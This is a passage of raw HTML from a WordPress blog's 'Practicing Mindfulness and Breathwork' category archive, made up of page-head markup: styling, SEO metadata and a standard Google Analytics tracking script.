

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.holistichelp.net/blog/category/practicing-mindfulness/
body_size: 51166
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Practicing Mindfulness and Breathwork Archives &ndash; Holistic Help</title><style id="rocket-critical-css">body,h1,h2,html,iframe,li,ul{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}main,nav{display:block}a{background-color:transparent}a,a:visited{text-decoration:none}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.ast-container{max-width:100%}.ast-container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.ast-container::after{content:"";display:table;clear:both}.ast-col-md-12,.ast-col-md-6,.ast-col-sm-12{position:relative;min-height:1px;padding-left:20px;padding-right:20px}@media (min-width:544px){.ast-col-sm-12{float:left}.ast-col-sm-12{width:100%}}@media (min-width:768px){.ast-col-md-12,.ast-col-md-6{float:left}.ast-col-md-6{width:50%}.ast-col-md-12{width:100%}}.ast-row{margin-left:-20px;margin-right:-20px}.ast-row::after{content:"";display:table;clear:both}h1,h2{clear:both}h1{color:#808285;font-size:2em;line-height:1.2}h2{color:#808285;font-size:1.7em;line-height:1.3}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{color:#808285;background:#fff;font-style:normal}ul{margin:0 0 1.5em 3em}ul{list-style:disc}img{height:auto;max-width:100%}button:not(.components-button),input{color:#808285;font-weight:400;font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}ins{background:0 0;text-decoration:none}button,input[type=submit]{border:1px solid;border-color:#eaeaea;border-radius:2px;background:#e6e6e6;padding:.6em 1em .4em;color:#fff}input[type=search]{color:#666;border:1px solid #ccc;border-radius:2px;-webkit-appearance:none}a{color:#4169e1}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}#primary:after,#primary:before,#secondary:after,#secondary:before,.ast-container:after,.ast-container:before,.ast-row:after,.ast-row:before,.sidebar-main:after,.sidebar-main:before,.site-content:after,.site-content:before,.site-header:after,.site-header:before,.site-main:after,.site-main:before{content:"";display:table}#primary:after,#secondary:after,.ast-container:after,.ast-row:after,.sidebar-main:after,.site-content:after,.site-header:after,.site-main:after{clear:both}iframe{max-width:100%}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:not(.logged-in){position:relative}#page{position:relative}a{text-decoration:none}img{vertical-align:middle}input[type=submit]{border-radius:0;padding:18px 30px;border:0;box-shadow:none;text-shadow:none}.search-form .search-field{outline:0}input{line-height:1}.ast-custom-button,body,button,input[type=submit]{line-height:1.85714285714286}.entry-title,.entry-title a{font-weight:400}body{background-color:#fff}#page{display:block}#primary,#secondary{display:block;position:relative;float:left;width:100%}#primary{margin:4em 0}@media (min-width:993px){.ast-right-sidebar #primary{padding-right:60px}}@media (max-width:992px){.ast-right-sidebar #primary{padding-right:30px}}.main-navigation{height:100%;-js-display:inline-flex;display:inline-flex}.main-navigation ul{list-style:none;margin:0;padding-left:0;position:relative}.main-header-menu .menu-link{text-decoration:none;padding:0 1em;display:inline-block}.main-header-menu .menu-item{position:relative}.ast-button-wrap{display:inline-block}.ast-button-wrap button{box-shadow:none;border:none}.ast-button-wrap .menu-toggle{padding:0;width:2.2em;height:2.1em;font-size:1.5em;font-weight:400;border-radius:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-radius:2px;vertical-align:middle;line-height:1.85714285714286}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:0 .5em;width:auto;text-align:center}.header-main-layout-1 .ast-main-header-bar-alignment{margin-left:auto}.site-navigation{height:100%}.hentry{margin:0 0 1.5em}body{overflow-x:hidden}.widget-title{font-weight:400;margin-bottom:1em;line-height:1.5}.widget{margin:0 0 2.8em 0}.widget ul{margin:0;list-style-type:none}.widget_search .search-form{position:relative;padding:0;background:initial;color:inherit}.widget_search .search-form>label{position:relative}.widget_search .search-form input[type=submit]{padding:13px 20px;border-radius:2px;border:none;top:0;right:0;position:absolute;color:transparent;background:0 0;max-width:45px;z-index:2}.widget_search .search-form .search-field{background:#fafafa;border-width:1px;border-color:#eaeaea;border-radius:2px}.widget_search .search-field{width:100%;padding:16px 45px 16px 15px}.ast-builder-grid-row{display:grid;grid-template-columns:auto auto;align-items:center;grid-column-gap:20px;overflow-wrap:anywhere}.ast-builder-grid-row>.site-header-section{flex-wrap:nowrap}.ast-builder-grid-row.ast-grid-center-col-layout{grid-template-columns:1fr auto 1fr}.ast-builder-layout-element{align-items:center}.site-header-section{height:100%;min-height:0;align-items:center}.site-header-section .ast-main-header-bar-alignment{height:100%}.site-header-section>*{padding:0 10px}.site-header-section>div:first-child{padding-left:0}.site-header-section>div:last-child{padding-right:0}.site-header-section .ast-builder-menu{align-items:center}.ast-grid-right-center-section{justify-content:flex-start;flex-grow:1}.ast-grid-right-section{justify-content:flex-end}.ast-grid-left-center-section{justify-content:flex-end;flex-grow:1}.ast-logo-title-inline .ast-site-identity{padding:1em 0;-js-display:inline-flex;display:inline-flex;vertical-align:middle;align-items:center}.ast-grid-section-center{justify-content:center}.ahfb-svg-iconset{-js-display:inline-flex;display:inline-flex;align-self:center}.ahfb-svg-iconset svg{width:17px;height:17px}.ast-builder-grid-row-container{display:grid;align-content:center}.main-header-bar .main-header-bar-navigation{height:100%}.ast-builder-menu .main-navigation{padding:0}.ast-builder-menu .main-navigation>ul{align-self:center}.menu-toggle .ast-close-svg{display:none}.ast-mobile-header-wrap .menu-toggle .mobile-menu-toggle-icon{-js-display:inline-flex;display:inline-flex;align-self:center}.ast-mobile-header-wrap .ast-button-wrap .menu-toggle.main-header-menu-toggle{-js-display:flex;display:flex;align-items:center;width:auto;height:auto}.menu-toggle .mobile-menu-toggle-icon{-js-display:inline-flex;display:inline-flex;align-self:center}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:.5em;align-items:center;-js-display:flex;display:flex}.site-header{z-index:99;position:relative}.main-header-bar-wrap{position:relative}.main-header-bar{background-color:#fff;border-bottom-color:#eaeaea;border-bottom-style:solid}.main-header-bar{margin-left:auto;margin-right:auto}.site-branding{line-height:1;align-self:center}.main-header-bar{z-index:4;position:relative}.ast-site-identity{padding:1em 0}input[type=search]{color:#666;padding:.75em;height:auto;border-width:1px;border-style:solid;border-color:#eaeaea;border-radius:2px;background:#fafafa;box-shadow:none;box-sizing:border-box}input[type=submit]{box-shadow:none}.entry-header{margin-bottom:1em;word-wrap:break-word}.ast-blog-featured-section{margin-bottom:1.5em}.archive .entry-title{line-height:1.3}.page-title{margin-bottom:1em;font-weight:400}.entry-title{margin-bottom:.2em}.ast-article-post{margin-bottom:2.5em}.blog-layout-1 .post-thumb{padding-left:0;padding-right:0;position:relative}.ast-archive-description{margin-bottom:2.5em;padding-bottom:1.3333em;border-bottom:1px solid #eee}.ast-archive-description .ast-archive-title{margin-bottom:4px;font-size:40px;font-size:2.85714rem;font-weight:300}.blog-layout-1{width:100%;display:inline-block;padding-bottom:2em;vertical-align:middle;border-bottom:1px solid #eee}.blog-layout-1 .post-content,.blog-layout-1 .post-thumb{padding-left:0;padding-right:0}.ast-flex{-js-display:flex;display:flex;flex-wrap:wrap}.ast-inline-flex{-js-display:inline-flex;display:inline-flex;align-items:center;flex-wrap:wrap;align-content:center}.ast-flex-grow-1{flex-grow:1}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1px){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1px){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1px){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}.elementor-kit-590{--e-global-color-primary:#006987;--e-global-color-secondary:#7C6F73;--e-global-color-text:#000000;--e-global-color-accent:#E5E2E3;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-590 button,.elementor-kit-590 input[type="submit"]{color:#FFFFFF;background-color:#006987}@media all and (max-width:768px){#content:before{content:""}}[data-section*=section-hb-button-] .ast-builder-button-size-sm .ast-custom-button{font-size:15px;padding:10px 40px}#ast-scroll-top{display:none;position:fixed;text-align:center;z-index:99;width:2.1em;height:2.1em;line-height:2.1;color:#fff;border-radius:2px;content:""}@media (min-width:769px){#ast-scroll-top{content:"769"}}.ast-scroll-to-top-right{right:30px;bottom:30px}#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;letter-spacing:0;line-height:20px;left:0;text-align:center;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:0.5s!important;animation-duration:0.5s!important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice .cookie-notice-container{display:block}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:#fff}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px}.cn-button.bootstrap{font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1}.cn-button.bootstrap{color:#fff;background:#20C19E}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-fade{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C800%7CAbril%20Fatface%3A400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPT%20Serif%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C800%7CAbril%20Fatface%3A400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPT%20Serif%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C800%7CAbril%20Fatface%3A400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPT%20Serif%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /></noscript>
	<link rel="canonical" href="https://www.holistichelp.net/blog/category/practicing-mindfulness/" />
	<link rel="next" href="https://www.holistichelp.net/blog/category/practicing-mindfulness/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Practicing Mindfulness and Breathwork Archives &ndash; Holistic Help" />
	<meta property="og:url" content="https://www.holistichelp.net/blog/category/practicing-mindfulness/" />
	<meta property="og:site_name" content="Holistic Help" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.holistichelp.net/blog/category/practicing-mindfulness/","url":"https://www.holistichelp.net/blog/category/practicing-mindfulness/","name":"Practicing Mindfulness and Breathwork Archives &ndash; Holistic Help","isPartOf":{"@id":"https://www.holistichelp.net/#website"},"primaryImageOfPage":{"@id":"https://www.holistichelp.net/blog/category/practicing-mindfulness/#primaryimage"},"image":{"@id":"https://www.holistichelp.net/blog/category/practicing-mindfulness/#primaryimage"},"thumbnailUrl":"https://www.holistichelp.net/wp-content/uploads/2023/09/dandelion-umbrella-wish-you-5039196-e1695924112850.jpg","breadcrumb":{"@id":"https://www.holistichelp.net/blog/category/practicing-mindfulness/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.holistichelp.net/blog/category/practicing-mindfulness/#primaryimage","url":"https://www.holistichelp.net/wp-content/uploads/2023/09/dandelion-umbrella-wish-you-5039196-e1695924112850.jpg","contentUrl":"https://www.holistichelp.net/wp-content/uploads/2023/09/dandelion-umbrella-wish-you-5039196-e1695924112850.jpg","width":560,"height":373,"caption":"Wispy white dandelion representing the transformation power of breathwork and mindfulness"},{"@type":"BreadcrumbList","@id":"https://www.holistichelp.net/blog/category/practicing-mindfulness/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.holistichelp.net/"},{"@type":"ListItem","position":2,"name":"Practicing Mindfulness and Breathwork"}]},{"@type":"WebSite","@id":"https://www.holistichelp.net/#website","url":"https://www.holistichelp.net/","name":"Holistic Help","description":"","publisher":{"@id":"https://www.holistichelp.net/#/schema/person/34746e8d6d6c1b3afb3cad519cb973a1"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.holistichelp.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.holistichelp.net/#/schema/person/34746e8d6d6c1b3afb3cad519cb973a1","name":"holistichelp","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.holistichelp.net/#/schema/person/image/","url":"https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo.png","contentUrl":"https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo.png","width":350,"height":195,"caption":"holistichelp"},"logo":{"@id":"https://www.holistichelp.net/#/schema/person/image/"},"sameAs":["https://www.holistichelp.net"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.holistichelp.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Holistic Help &raquo; Feed" href="https://www.holistichelp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holistic Help &raquo; Comments Feed" href="https://www.holistichelp.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holistic Help &raquo; Practicing Mindfulness and Breathwork Category Feed" href="https://www.holistichelp.net/blog/category/practicing-mindfulness/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-7GHHWP0MT7"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.holistichelp.net\/blog\/category\/practicing-mindfulness\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-7GHHWP0MT7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-7GHHWP0MT7', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='preload'  href='https://www.holistichelp.net/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.6' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:100%;}a,.page-title{color:#006987;}a:hover,a:focus{color:#000000;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.75;}blockquote{color:#312428;}p,.entry-content p{margin-bottom:0.04em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Abril Fatface',display;font-weight:400;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:185px;}.astra-logo-svg{width:185px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.5rem;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:60px;font-size:3.75rem;font-family:'Abril Fatface',display;line-height:1.25;}h2,.entry-content h2{font-size:45px;font-size:2.8125rem;font-family:'Abril Fatface',display;line-height:1;}h3,.entry-content h3{font-size:35px;font-size:2.1875rem;font-family:'Abril Fatface',display;line-height:1.18;}h4,.entry-content h4{font-size:25px;font-size:1.5625rem;font-family:'Abril Fatface',display;}h5,.entry-content h5{font-size:21px;font-size:1.3125rem;font-family:'Abril Fatface',display;}h6,.entry-content h6{font-size:17px;font-size:1.0625rem;font-family:'Abril Fatface',display;}.ast-single-post .entry-title,.page-title{font-size:36px;font-size:2.25rem;}::selection{background-color:#006987;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#7c6f73;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#006987;background-color:#006987;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#006987;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#006987;background-color:#006987;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#006987;border-color:#006987;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#006987;}.entry-meta,.entry-meta *{line-height:1.45;color:#006987;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#006987;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#006987;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#006987;border-color:#006987;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#006987;}.widget-title{font-size:22px;font-size:1.375rem;color:#7c6f73;}.single .ast-author-details .author-title{color:#000000;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 